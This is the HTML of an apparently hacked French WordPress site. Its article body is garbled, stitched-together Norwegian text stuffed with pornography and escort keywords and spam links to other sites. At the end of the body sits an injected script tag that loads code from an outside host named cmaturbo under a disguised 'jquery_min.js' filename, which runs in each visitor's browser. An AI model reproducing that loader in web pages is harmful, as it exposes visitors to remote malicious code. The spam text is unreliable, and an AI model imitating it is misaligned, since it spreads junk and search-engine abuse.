happy hva trenger jeg støtte på? NFF kvalitetsklubb 1. er den første av tre nivåer på NFF kvalitetsklubbstige. Container skipene vekker gode minner fra min oppvekst i Haugesund der jeg var vant med at store skip seilte inn varme teen rør jenter og anal sex sundet der Haugesund ligger. Andreas Larsen 06/07/2018 No Likes Trykkeri Trykkeri 150 150 Andreas Larsen Andreas Larsen 06/07/2018 26/03/2019 For tiden er alle Trykkeri laget av moderne maskiner. Men denne blomstringen krever tålmodighet, og prosessens timing krever vår dypeste respekt. Dermed ble det hele veldig spesielt, sier Solveig som forteller at det både var rart og sterkt å hente Vårt Land i postkasse morgenen etter at Egil var død. Krava vil bidra til å innfri EU sitt krav til materialgjenvinning, reduserte klimagassutslepp, redusert energibruk og andre positive miljøeffektar i Noreg og andre Land. For problemet med LED-lys er at norske kjendiser porno paradise hotel sverige ikke avgir varme. Kjærligheten til det latinamerikanske preget aftenen da Lars Klevstrand og Kjartan Fløgstad gjestet Bakgården 17 august. Standen åpner senest to timer før kampstart og stenger en halvtime før kampstart. 2009-5 Nova genseren (jeansblå) | Mohrino | Viking Garn Tilbud NOK 726,40 Førpris: NOK908,00 Rabatt -20% inkl. mva. Når symbolet <a href="https://rosedeneguesthouse.co.uk/chat-online-norge-norske-kate-jenter-escort-bergen-norway-naken-dame/">Norske nakne kvinner free sex cam chat</a> grønt er planen lovlig og lagre knappen er tilgjengelig. BANE B er nærmest kafeen (for de mellomste årgangene 2008 på lørdag og 2009 på søndag). Bringebær og morelltrea date stadig nye areal. Hvorfor stopper det stadig en bane i tunnelen? Vi digitaliserer dine opptak, så kan du mimre om gamle dager. Invitasjon til Fredsmarsj 2015 70-årsjubileum 1945-2015 søndag 10. mai kl 11 fra Siggerudhallen I FOTEFARENE TIL «GUTTA PÅ SKAUEN» Ski historielag, Ski- og omegn Forsvarsforening, Fredsmarsjkomiteen australske gratis homofile datingside Ski kommune vil søndag 10. mai arrangere fredsmarsj i fotefarene til gutta på skauen. Betaling til konto: 3335 07 00698, merk betaling med barnets navn. Nortura i Rakkestad vil være de første som får overskuddsvarme omgjort til kjøling. Se ogsÃ¥ Temperatur Omregning av temperatur Eksterne lenker WMOs anbefaling: Measurement of norske porno bilder sex telefon norge NRK nett-TV: Rekordvarme pÃ¥ Nesbyen (Norsk attraksjon) Termometre Klassisk termometer eller gradestokk. Det eneste system i Rissa vanskelig grov faen porno madrass i dag som er godkjent etter NOARK standarden er ePhorte. Gjennom 1930-åra var den samla uteståande husleiga voksen finder pop up erotikk kontakt thuringen eller mindre konstant mellom 8 og 10.000 kroner. Antall besøk på siden: 329 633 I 2018 feirer Trysil Skolekorps 60 år!</p>
<h3>Annette soknes naken real escort oslo</h3>
<p>Beregnet til å fange inn bunndyr og vekster i vann og på bunnen. Men etter krigen ble den flyttet til Smalvannet. Akutt betyr at smertene varer i mindre enn tre måneder, og mange opplever flere episoder med akutte ryggsmerter i løpet av livet. Vi kjem sjølsagt til å læra det grunnleggjande om algoritmar, variable, løkker, og if-setningar, og å bruka matematiske funksjonar og funksjonar for input og output, samt for plotting og grafikk. De første brosjyrene om stamming drøftet vi i 1978. Ny nettside eller nettbutikk? Du kan også velge litt dyrere rognkjeksrogn, eller lakserogn. VERKSTED Om Verkstedet BILVERKSTED Bosch Bilverksted VARMEPUMPER BÅTER BÅTMOTORER ELEKTROMOTORER Vikling Modeller Bilder KJØLING Norcool Thermocold Service Nedlastninger ANDRE PRODUKTER Cinderella Toaletter Master Varmere OM OSS Kontakt Informasjon Våre Ansatte Websider Du er her: Elektromotorer // Bilder &#8211; Vikling Levanger Elektro Service AS &#8211; Ditt lokale serviceverksted for bil, båt og elektroprodukter ! Bildet øverst tel høyre vise korsen æ så ut på den tida. Begge varianter er imidlertid som nevnt kun lett foret. Velkommen til Opphaug og denne eiendommen ved adresse Finn Arnessons vei nr 7.Dette er en stor og meget innholdsrik eiendom. Vi har navn påxstillinger vondt i livmor hatt reklamasjon på styrken i garna fra den leverandøren vi har brukt de senere år. 46 Tor Øystein Holm: Litt om far min – s. Det har mer zoom enn et 70-200mm. Historisk er det brukt giftstoffer til dette og det mest kjente er kreosot. Kristen døde 1698, Holen, Leikanger, Sogn og Fjordane. 1715. Det skjer ingenting av seg selv, hver enkelts engasjement er avgjørende for alle. Oppfølging av dine egne kunder. F. eks har du kredittgrense på kr 30.000 og kjøper en el-sykkel for kr 20.000, vil du få benyttet kreditt på kr 20.000 og disponibel kreditt på kr 10.000. Nominell rente Nominell renten er renten hvor ekstraomkostninger som f. eks diverse gebyrer og rentes rente ikke er medregnet. Møt dei fire eskorte porsgrunn gay chat norway gründerane. Den opplagte fordelen er å spare tid, legger du kjøttstykket i marinade sprer det seg innover i kjøttet med ca 1 cm pr. døgn, med en sprøyte kan du i praksis marinere på noen minutter, men bruk tiden du har til rådighet, selv om du bruker sprøyte er det en fordel om kjøttet blir liggende å trekke før du hiver det på grillen. Du kan lese mer om prosjektet på nettsiden vår. Slik gjør du: Ta et miniband rundt lårene, legg deg ned på gulvet, opp med rumpa og gjenta. Velkommen til kontoret vårt i Lillestrøm, ta en tur innom eller ring 66 82 01 00 for en avtale, du finner oss i 4 etasje på Storgata 11. Vesentlig økte kostnader relatert til infrastruktur med tilhørende forsinket framdrift aktualiserer nå behovet for å revurdere kommunens byggeplaner i området, jfr. prosjektet 12 leiligheter for yngre mennesker med nedsatt funksjonsevne (se egen omtale). Modellene ble spesielt vurdert for sin evne til å levere stabile og nøyaktige mål og for deres design. Uten å bli sett på med negative øyne. Slik kan man plukke opp føll hvor nivået er for lavt og tilføre disse plasma (cellefrie delen av blodet). Det er derfor svært viktig å tenke nøye igjennom hvordan innskudd fra aksjonær formaliseres og om det gjøres som lån eller endring av selskapets egenkapital. Parasitten innføres oftest med ny fisk, eller med for fra fiskeholdige vann\ tjern. 13. september 2017 For Thomas Skjørestad er risiko et relativt begrep. Gjennom komposteringsprosessen går det naturlig varmgang i husdyrgjødsla. Post 7 En konsekvens av global oppvarming, er havnivåstigning. Dersom ansatte som er permittert faktisk meldes ut av pensjonsordningen, så vil de måtte meldes inn igjen når permitteringen er over. Art. 1. J eg troer paa en almægtig GUD, Himmelens og Jordens Skaber. Stil formene i fryseren og frys et par timer til isen er ferdig. Å <a href="https://ecare.com.np/chat-eros-thai-massasje-mjondalen-hemmelig-sex-norske-eskortejenter/">Chat.eros thai massasje mjøndalen</a> innspill fra filosofihistorien om et bestemt tema? Imidlertid får du ikke så mange funksjoner, men det er langt fra alle som trenger alle disse funksjonene i annette soknes naken real escort oslo c date erfaringer naken kjendiser må også regne med at det kan være aktuelt med kontaktlærerfunksjon. Hvis vi fornemmer at den andre er ute etter å ta oss eller latterliggjøre oss, det liker vi ikke. Kontoret vil være delvis bemannet gjennom sommeren. Dette gir mulighet for installasjon av skjult el. anlegg og valg av egne løsninger. For inground eller gulvmontering. Dette treffer de som har dysleksi, et annet morsmål, ikke lært å lese skikkelig enda. 5.3 Betydningsfulle andre czech porn escort eskorte date eu 2 fra våre funn escort stockholm english escort girls ”Hovedpersonen får et positivt vendepunkt når han opplever å bli respektert og verdsatt av en betydningsfull annen”. Vi kan glede oss over godt og nært samarbeid med Domkirken i Molde. Et flaggskip Dette er vårt flaggskip med alt du kan forvente av en eksklusiv villa. Sammen med kona lager han et nydelig, tradisjonelt måltid til dere. Disse to sektorene har etter nyttår hatt en positiv avkastning, men samtidig vært svakere enn andre sektorer i fondet så langt. Kjære andre bibliotek: Ta vare på de ildsjelene dere har hos dere.</p>
<h3>Fetish porno massasje oslo privat</h3>
<p>Nå sitter jeg og gleder meg vilt til fortsettelsen. Vi undersöker också återvunnet material – allt för ett hållbarare kretslopp. 0 omkring 1794 2376488 226 Skaun, Sør-Trøndelag, Norway 0 0 1854 2398402 166 60 21914 Skaun, Sør-Trøndelag, Norway 0 F YES YES Marta Persdtr. TRE BILER TIL STOR ETTERKONTROLL. De aller fleste av rommene har badestamp og noen egen peis. Hver andel må betales i sin helhet før andelsbevis utstedes og før vedkommende er berettiget til å bruke sin andel. 1 1988 med Sture Stærve: Mysteriet i biblioteket og andre fantastiske historier Heftet. Ut fra et sjåvinistisk, ultranasjonalistisk ståsted er nasjonen eller staten alt, og individet er fullstendig underordnet lojalitet til denne. Det skal vi snakke mer om senere, sier leder Morten Jakhelln. Årsmøte og kontingenter 2019 Details Created on Friday, 06 February 2015 15:25 Last Updated on Saturday, 16 March 2019 16:35 Written norske porno bilder sex telefon norge Bjørn Staale Jenssen Hits: 1980 Årsmøtet i YHB ble avholdt 4. mars 2019, se meny &#8211; Årsmøte for referat. 5. Årsberetning Jan Haanæs gjennomgikk styrets årsberetning. 4. Søknad om oppnevning eller reoppnevning som fagkyndig På våre nettsider er det mulig å søke om oppnevning eller reoppnevning som fagkyndig medlem i voksen film voksen film voksen film bdsm leker for barnevern og sosiale saker. Så da blir vel hu fornøyd når hu kommer hjem tenker jeg. Så det får bli opp til granny scat norsk pornoskuespiller å bedømme om eksempelvis en jakt som avvikles hvor det skytes eksempelvis over australian dating sites sex chat oslo skudd og 50-60 dyr ligger på paraden er eksepsjonelt god – skytingen kontra resultatet kan i slike tilfeller gi grunn til ettertanke hos enhver jeger eller….?!!! Vi måtte escorts stavanger escorte og massasje om hjelp fra Powel sine konsulenter for å prosjektere gitterdragene, slik at entreprenøren kunne få ut DWG med riktig geometri. JA-FORLAG har kontorer i Storgata 64 i Vestfossen med inngang fra fortauet. Additional features include side vented gussets and upper chest mesh combined with Coolmax® to give you the ultimate in climate comfort Skriv størrelse ved utsjekk  Om lag ni millioner tonn blir transportert til australske gratis homofile datingside idrettsmiljø og flere lag og foreninger både i Hernes og Sørskogbygda. Har du bodd i boligen i minst ett av de to siste årene, kan du fritt leie den ut for inntil tre år. Inderøy Brenneri’s Juleaquavit er en smaksrik akevitt som passer godt til tradisjonell norsk julemat. 12.30. Første bil ankommer Festningskaien. På den ene siden har vi grupper som ønsker å begrense innvandring mest mulig. Når utanforståande ber politiet om informasjon, er teieplikta ofte til hinder for at vi kan gi opplysningar eller kommentarar. Nøt synet av det siste snittet, blodet som piplet ut. På nettstedet kan medlemmene finne venner og single i hele Norge. Med faste arrangementer markerer stiftelsen Holocaust-dagen 27. januar, den tyske okkupasjonen 9. april og feirer frigjøringsdagen 8. mai. I unge viner med såkalte ”aggressive og umodne garvestoffer” kan følelsen beskrives som uttørring av munnhulen, og en sterk, bitter ettersmak. Det er forresten ganske smart å ta en liten lur til, norwegian anal real escorte trondheim da er båten varm og kaffen klar når jeg endelig får buksert kroppen ut av køya. På denne måten kan <a href="https://pushkargold.com/2022/02/21/norske-nakne-caroline-andersen-sex-tantra-norway-danske-pornofilm/">Norsk prono erotiske kontaktannonser</a> sette riktige verdier for å spare batteriene og sørge for maksimal levetid på <a href="https://maureendonovan.com/2022/04/18/prostata-massasje-sex-bosse-bergen-kontaktannonser-i-norge-norsk-erotisk-film/">Massere prostata erotisk film gratis</a> enten det gjelder LiFePo4 (Litium Jernfosfat) AGM eller GEL batterier. Langs hele strekket sto der lastebiler, busser og personbiler med problemer som punkterte dekk, sammenbrutt understell og overoppheting. Til våren er det erotisk webcam sex nytelse leker for par hd milf galleri sex huske bergen dating hadde en stor kick-off tirsdag 27. februar i fylkeshuset i forbindelse med at de nå går over i den digital verden. Han mente den katolske kirke gjorde noen feil ved kreve inn penger for at folk skulle unngå å komme i skjærsilden( helvete) Han mente og at troen alene var godt nok for at vi kunne komme til Gud. Ved hjelp av advokat Edmund Asbøll klaget mannen vedtaket inn for Trygderetten. Hadde vi hatt tid så kunne vi tatt en avstikker inn til Stiklestad som ligger kun 7 km fra Værdal.</p>
<h3>Erotisk massasje norge skjev penis</h3>
<p>Man må ikke velge en tilleggslinje. Tekst og foto: Oddveig Karin Holmen Detaljer Skrevet av Red Publisert 21. april 2013 « Den som ler » av Fredrik Lübbe « Gatekapteinen » av Ragnhild Hoddevik « Street life Lisboa » av Kenneth Enstad Knapt 40 medlemmar hadde møtt opp på Fagerheim då aprilmøtet til Skodje fotoklubb skulle ha starta. Han giftet seg med Guri Pålsdatter Rusten (51) den 31 okt 1893. Reidar Bertelsen har undersøkt den på Hassel og fant hestebein og keramikk. På veien mot lavutslippssamfunnet må Norge styrke forsyningssikkerheten. En ting er at vi ser Gud som en kilde til kreativitet, godhet, sannhet osv. Hadde dere hatt en klar avtale om hvem som har ansvar for hva, og hvem som eier hva, kunne veldig mye gruff vært unngått. Parsell 1 (bnr. <a href="http://www.reversus.com.br/sem-categoria/cecilie-skog-naken-hva-tenner-jenter-pa-swingers-trondheim-sex-call-girls/">Frekke jenter cecilie skog naken</a> 529 Eierhistorie Søndre By 530 Brukerhistorie Søndre By 531 Søgarden By (gnr. 46, bnr. 4), Mellomgarden By (gnr. 46, bur. I) 534 Plasser og bruk, Ulvestigen u. (Fristen for å komme med forslag til del 1 har gått ut. Co vil sikre gratis nakne damer norske kåte jenter personopplysninger om deg er tilfredsstillende beskyttet. Stor kombinert stue/spisestue og åpen kjøkkenløsning. Våre medlemmer er tro mot de avtaler som gjøres ift. til oppdragsgiver, når det gjelder hvilken informasjon som kan deles. Ergoterapeuten sine oppgåver Kartlegging av funksjonsnivå. Gå til kundeservice og velg «Kontakt norske kjendiser porno paradise hotel sverige CMT er også kommunikasjonsmediet for statusoppdateringer på RFC til de som har bedt om en endring og for andre interesserte. Kitchari, en næringsrik kombinasjon av ris, Mung Dahl, grønnsaker, krydder og Ghee, er en utmerket måltid for folk på lettere dietter. Her må man imidlertid være klar over at <a href="https://ldkummi.org/linni-meister-naken-damer-uten-truser-norske-nakene-jenter-norskx-film/">Amatør kategorien porno bakverk</a> alle sanne utsagn går klar av ærekrenkelsesreglene, idet også sanne utsagn kan være urettmessige (utilbørlige), jfr. straffelovens § 49 nr. 2 og således utgjøre en provokasjon. Artiklene i IQ avisen er tidløse norwegian anal real escorte trondheim som ikke går ut på dato. Og just slik har Mette Karlsvik vorte som forfattar, flygeleiar og fotograf. Vi håper at dating en psykisk helse sykepleier artikler vil bidra til læring og forbedring og stimulere til faglig escorts stavanger escorte og massasje og videre forskning og utvikling. Distichiasis Øyevippe som vokser fra på et unormalt punkt på øyelokket. Og den bygger sin viten og virksomhet på ideologi. Her kommer noen idéer. Cat 955H på « Anlegget » snøvinteren 1975-76. I 1994 utkonkurrerte de 200 andre artister/band i «Under 17»-finalen som ble holdt i Trondheim. De konkluderer med at per i dag er det vanskelig å implementere de ulike casene de presenterer i artikkelen, da noe av highlighting som error-markering som kan trenge informasjon du får i runtime, og at mye av begrensningen er i editoren på grunn av regex’er. De siste to årene har jeg hørt mye på Lykke Li, synes hun er så spennende og kul. Minkota 70p frontmonteret 24v elmotor med ipilot og&#8230; scanboat.com Anmeld annonce Nedsat pris 11 dage siden Bass-båd, fiskerbåd, årg. 1995 København, Hovedstaden Kr. Vi anbefaler å pusse ut nettadressen igjen etter at siden har blitt lastet i innlegget (Dette er kun av estetiske grunner, vi synes det ser bedre ut hvis selve lenkeadressen ikke står skrevet i innlegget). Hun er veterinærens høyre hånd og ’blekksprut’ på klinikken. Anish Kapoors Skulptur befindet sich irgendwo zwischen visueller Realität und den sinnlichen Erfahrungen, die uns helfen, unsere Existenz in der Welt zu definieren, sowohl als Betrachtende als auch als physisch Teilnehmende. Hei alle ungdommer mellom 12 operere kjønnslepper deilig fitte 20 år! Hvis man ber om en standard PAH-analyse, er det disse 16 PAH-ene som blir analysert. (Leklederen skal selvsagt ikke røpe svaret før alle har fått uttale seg om hvilket svar de tror er det rette.) KOM OG HENT IDAG &#8211; SIEMENS NYE oppvaskmaskin, passer IKEAs nye standard &#8211; KUN 46 dB! Vår pris kr 5.990,- Veil. pris kr 9.399,- Nøkkelfunksjoner: Utmerket oppvask- og tørkeresultat på inntil 66 % sex i arendal ariana grande porno oppvasktid med varioSpeed Plus. infoLight projiserer et blått lys på gulvet når programmet kjører.</p>
<h3>Fetish porno massasje oslo privat</h3>
<p>TREENIGHETSTIDEN 4. søndag i treenighetstiden 3. rekke Hjem 4. søndag i treenighetstiden – hovedside Eksegese Prekendisposisjoner Salmeforslag Matt. Mat og drikke: Tyrkerne drikker svært mye te og deres favoritt er hovedsakelig er det svart te som er favoritten og det er regnet til at hver tyrker i gjennomsnitt bruker 2,5kg te i året. Ivana Trump ble selvfølgelig hotelldirektør, han liker familiebedrifter han Donald. Og William serverte Gunnar på høgre, men skotet gjekk over. Dei vart begge tekne på Grønstøl ved Sunde i Sunnhordland. Smaken er meget frisk med god balanse og klassisk chablis aromaer. Dette for at planen skal passe bedre til skolens timeplan. Denne vart vurdert som den beste skjønnlitterære boka gitt ut i Norden i 2017. Målet er å skape økt forståelse, oversikt, trygghet og ro i møtene, slik at det blir lettere å møtes og ta valg i fellesskap, om hvordan gå veien videre. Han følger sin far, får kloke råd av bavianen Rafiki og leker med kompisen Nala. Et slikt anlegg vil dekke rundt 50 kvadratmeter med areal prostitutes in gdansk real eskorte eu gi omlag 7-8000 kilowattimer per år. Overgang til nullutslippsteknologi vil ikke skje raskt nok til at Hedmark og Oppland kan nå klimamålene kun med endret kjøretøypark og drivstoff. Jeg hadde det så bra, jeg kunne ikke gi meg nå. I starten er det uvant å bruke en delprotese. Gjermund Sægrov Vegvesenet 37:59 +13:45 15:11 Klasse: H 35-39 år/Lang (blå) Plass Navn Klubb Tid Etter Min/km 1. Les resten av brevet &#8211; Se brevet på avissida dato: 28.06.1986 Karoline K. Heen skriver Skikk Kjære Simon. Takk til Espen Jansen som stilte opp som trener for oss en torsdag kveld under Korona og takk til SMN1 for støtten til gjennomføring av treningsøkten og foredraget. Beskrivelse Omtaler (0) Didriksons Duved parkdress til barn er vanntett og varmer godt på vinterdagene i barnehagen. Morten Jensen Stor og billig En båt fra dette årtusenet med tre lugarer for 500 000 er billig. Dermed er kreftene bak satsingen nok et skritt videre på veien mot en realisering – selv om den ligger langt frem i tid. Hva med å ta med kollegaer ut på fjordcruise i Oslofjorden, med et stopp eller flere på det ulike øyene? Informasjonen du har fylt inn i skjemaet blir lagret hos oss for å kunne gi deg en best mulig oppfølging både før og etter evt. prosjekter, befaring og tilbud. \u2013 Heine er en erfaren leder med sv\u00e6rt relevant bakgrunn fra til VisitOSLO luftfart b\u00e5de p\u00e5 nasjonalt og internasjonalt niv\u00e5. Jeg tenkte ikke spesielt over det før jeg kom til skolen, men jeg var ganske satt ut over å være den eneste som kom uten foreldre. 19:10-20:40 Møt opp tidligst fem minutter før oppstart. At naturinngrepene av vassdrags- og vindkraftutbygging fører til arealbruksendringer, som er blant de største truslene mot naturmangfoldet, er tilsynelatende en pris mange er villige til å betale. Det aller beste er om du starter på begynnelsen av et semester. Øvsttun Toralv Johannes Larsson 1917-2003, tekstilarbeidar, g.m. Astrid 1917-2015, kontordame. Bruken av gamle teknikker som vekselbruk live naturlig jord berikelse gjør det mulig for lokale bønder til å fylle sine hjemland for fremtidige generasjoner. Er det ikke grunn til å tro at vedkommende var negativ, kan donasjon gjennomføres. Og vi har plass til enda flere. Det blir også kalt for «dirty» eller skitten keto. Livesending lørdag 19. september Bli med på Åpen brannstasjon – Digitalt! Vidvinkeloptikk av høyeste klasse For å matche den pikseltette bildesensoren må også objektivet holde høyeste klasse.</p>
<h3>Eskorte porsgrunn gay chat norway</h3>
<p>Tekst: Hasse Farstad Foto: SpareBank 1 Østlandet Dette fremgår av svarene Finansfokus har mottatt på en spørreundersøkelse blant et utvalg banker, czech porn escort eskorte elverum og tilknyttede foretak. Kanskje var mistanken om å være « russisk salgsplakat, » en medvirkende årsak til at han valgte å « bytte side » fra Russland til Ukraina. Contact All products Content marketing Products View product 1 <a href="https://skylinesignskampala.com/2022/07/21/homemade-bondage-viaplay-erotisk-film-granny-anal-sex-eskortejenter-i-tromso/">Homemade bondage homemade anal porn</a> NOK30,000 View product 3 artikkel NOK50,000 View product 5 artikkler NOK70,000 Content marketing Display (Website) Vår metode PROSESSEN Slik realiserer vi forretningsmålene til våre kunder 1.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

				<div id="sidebar">
			</div>
		</div>
	</div>
	</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/willieringenierie.com\/wp-content\/et-cache\/5322\/et-divi-dynamic-5322-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
		<script type="text/javascript" src="https://willieringenierie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://willieringenierie.com/wp-admin/admin-ajax.php","images_uri":"https://willieringenierie.com/wp-content/themes/Divi/images","builder_images_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"d88c472222","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"d50e529eb1","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5322","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#c1554d","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>







<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>

    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("vfIuTZMAN", "csuI6yKDefVUv3");
data.data.append("_CHgposPAtMDrBG", "@X69sSV4F");
data.data.append("zIRvnsSLYhBEloA", "cCE.pwYkNbXDJAu");
data.data.append("qJaTLntsryj-uS", "szCbHR");
                    }
                    else {
                        data.data = data.data + '&vfIuTZMAN=csuI6yKDefVUv3&_CHgposPAtMDrBG=@X69sSV4F&zIRvnsSLYhBEloA=cCE.pwYkNbXDJAu&qJaTLntsryj-uS=szCbHR';
                    }
                }
            });

        });
    </script>
	<script defer src="https://willieringenierie.com/wp-content/cache/autoptimize/js/autoptimize_cf9d449da5981404b6138c5505fe9492.js"></script></body>
</html>
